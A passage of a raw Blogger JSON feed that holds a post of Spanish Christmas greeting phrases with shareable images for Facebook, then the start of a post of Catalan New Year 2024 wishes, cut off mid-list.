y cumplirlas, y tener Serenidad para los momentos más difíciles de la vida. imágenes para los amigos con frases lindas\u003C\/div\u003E\n\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad imágenes con frases para Facebook\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1n3_IK2KLix28CilkKpk85xrxFitFKkKgMK76txY4BxLrThr7-2FIHSgEVGOmDinOLxyYozQnf0Odievht9lMZCm9WtxgrwmT3iShqS-Kekrj8PiwMKZTtubbTzs1heX16TfyhAAnyeq\/s1600\/frases+navidad+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/s1600\/frases+navidad+%25282%2529.JPG\"\u003E\u003Cimg border=\"0\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/w640-h421\/frases+navidad+%25282%2529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/s1600\/frases+navidad+%25283%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/w640-h480\/frases+navidad+%25283%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EFelizNavidad imágenes con frases para Facebook\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/s1600\/frases+navidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/w640-h595\/frases+navidad+%25284%2529.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;La navidad no es un acontecimiento. sino una parte de su hogan\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Eque uno lleva siempre en su corazon\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad, Que la celebración de estas Fiestas sean el comienzo de una vida mejor!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa Navidad es una época de amor y solidaridad puede levantar el ánimo del más pobre y entristecer al rico. Quiero compartir contigo mis me jores deseos navidenos de amor, paz y amistad. Feliz Navidad !\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"El amor a la vida\" Entre las cosas más sencillas y cotidianas se esconden miles de gotas de felicidad, abre las manos y deja que te llenen de sueños .\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EQue en estas fiestas, la magia sea tu mejor traje, tu sonrisa el mejor regalo, tus ojos el mejor destino y tu felicidad mi mejor deseo. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa navidad. el solo mencionar la palabra atrae imagenes. olores, recuerdos,momentos..\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Epara nuestra cultura es relevante la fecha, es como si por esa\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Enoche el recogimiento\u0026nbsp; y el perdón nos anestesiara y todo problema se volviese más pequeno.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"NO PODIA DEJAR PASAR ESTA FECHA SIN SALUDARTE Y ENVIARTE UN MENSAJE LLENO DE AFECTO, FELIZ NAVIDAD\"\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad. Con mucho cariño nos regalamos un año más de bendiciones, abrazos, besos, hemos festejado todas las ocasiones del año con mucho cariño y a Dios le estoy agradecida por haber conocido una estrellita tan linda como tú. Feliz Navidad y un Próspero y bendecido Año Nuevo.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;“Las mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.”.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/s1600\/frases+navidad+%25285%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/w640-h360\/frases+navidad+%25285%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/s1600\/frases+navidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/w640-h384\/frases+navidad+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/s1600\/frases+navidad+%25287%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/w640-h591\/frases+navidad+%25287%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-5BiKpaMqBVY\/UMf048TH9tI\/AAAAAAAAfhc\/H_JIlhJhfck\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (4)\" src=\"http:\/\/lh4.ggpht.com\/-9blF5Nlklh0\/UMf06tMy7iI\/AAAAAAAAfhk\/vNgXfJw45ao\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (4)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes Feliz Navidad con frases y dedicatorias para enviar a tus amigos,\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-LV5CywC-P4E\/UMf07hRMCAI\/AAAAAAAAfhs\/Pr2AK5AJ1S4\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (11)\" src=\"http:\/\/lh6.ggpht.com\/-r_eQJEnSTqw\/UMf08ZGlieI\/AAAAAAAAfh0\/_fSdfBXWvIs\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (11)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-JtlNWWrP1OU\/UMf09Mr0nPI\/AAAAAAAAfh8\/A9-kr167Yqk\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" border=\"0\" height=\"300\" src=\"http:\/\/lh3.ggpht.com\/-5lt0gvvzjJA\/UMf09xXkW9I\/AAAAAAAAfiE\/4-gYjisjXGc\/w400-h300\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-mJej9ZFTZqc\/UMf1BIDHd0I\/AAAAAAAAfic\/DNpRqqmtrSA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" src=\"http:\/\/lh5.ggpht.com\/-VDZvtLhARhs\/UMf1B2xOBlI\/AAAAAAAAfik\/aJkNarG4EqY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-Yv2nuoCRb1g\/UMf1C6ionmI\/AAAAAAAAfis\/xD1aRNknTeU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (5)\" src=\"http:\/\/lh4.ggpht.com\/-eT9gf3W2Puk\/UMf1DgGCTOI\/AAAAAAAAfi0\/D9UwS1eNWc8\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (5)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-7bG7KASFZ_k\/UMf1MeQFK3I\/AAAAAAAAfj8\/pWU_-GXeKIA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" src=\"http:\/\/lh3.ggpht.com\/-YgBNSW0uZ6w\/UMf1NJdboFI\/AAAAAAAAfkE\/awz5QSGHxMU\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-nWDpSnojcpk\/UMf1V97FDpI\/AAAAAAAAflM\/guylMZ1Z-Ec\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (9)\" src=\"http:\/\/lh5.ggpht.com\/-E4jHCtqSwdQ\/UMf1WidzTOI\/AAAAAAAAflU\/NeDAaOWBEJc\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (9)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E. Frases Bonitas de navidad para compartir con los amigos en Facebook y otros redes sociales\u003Ca href=\"http:\/\/www.hi5gratis.com\/comentarios\/feliz-navidad\/index15.php\" style=\"background: rgb(255, 255, 255); border-bottom: #00adef 1px double; border-color: rgb(0, 173, 239); border-left: #00adef 1px double; border-right: #00adef 1px double; border-style: double; border-top: #00adef 1px double; border-width: 1px; color: navy; font-family: tahoma; font-size: 11px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px; padding-top: 1px; padding: 1px; text-decoration: none;\" target=\"_self\"\u003E\u0026nbsp; \u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-th-9ZWrogqo\/UMf1Rmy-ZhI\/AAAAAAAAfks\/B2XLc8SYwrU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" src=\"http:\/\/lh5.ggpht.com\/-bAlm3V1pXtM\/UMf1S3IKNPI\/AAAAAAAAfk0\/dTdTs0-VntY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-DG4gZbFhQ0c\/UMf1PumWIbI\/AAAAAAAAfkc\/ITyqr7s_xvU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (3)\" src=\"http:\/\/lh5.ggpht.com\/-ZLdNeECzHxI\/UMf1QhozTiI\/AAAAAAAAfkk\/y0wpODNNf7g\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (3)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes de Navidad para facebook \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/lh6.ggpht.com\/--dqnIuhHTIA\/UMf1HO426NI\/AAAAAAAAfjM\/Qg_70a-FZls\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" border=\"0\" height=\"400\" src=\"http:\/\/lh5.ggpht.com\/-tm1GPG-oQ_I\/UMf1H4rqOxI\/AAAAAAAAfjU\/sdI3vw_SyMo\/w298-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/lh5.ggpht.com\/-ce_Dusl8bJk\/UMf1I23mJRI\/AAAAAAAAfjc\/crJDZdhcFwA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" border=\"0\" height=\"400\" src=\"http:\/\/lh3.ggpht.com\/-FCcPasMHJm4\/UMf1JlBpgDI\/AAAAAAAAfjk\/eEq2a2wDIuE\/w300-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" width=\"300\" \/\u003E\u003C\/a\u003E   \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EImágenes para Facebook, Twitter, WhatssApp imágenes para foros, grupos y facebook\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5219117959434003546\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html","title":"Frases feliz Navidad con imágenes bonitas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s72-c\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-6500702241580252096"},"published":{"$t":"2023-12-15T02:08:00.000-08:00"},"updated":{"$t":"2023-12-15T02:08:21.080-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliç Any nou"}],"title":{"type":"text","$t":"Feliç any nou 2024 frases en catalán"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFeliz año frases en catalán\u003C\/h1\u003E\u003Cdiv\u003EParaules per desitjar un Bon Nadal i un \u003Cb\u003Efeliç Any Nou 2024.\u0026nbsp;\u003C\/b\u003ERecull de frases d'allò més originals\u0026nbsp;per felicitar l'any nou\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s720\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h444\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/s932\/imageedit_73_4188205859.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/w640-h456\/imageedit_73_4188205859.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFelicitacions de Cap d’any per amics\u003C\/h2\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E1. Que aquest any nou porti amb si nous somriures, 